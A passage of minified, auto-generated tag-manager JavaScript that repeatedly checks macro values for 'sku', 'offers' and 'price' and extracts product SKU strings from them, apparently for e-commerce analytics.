bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return 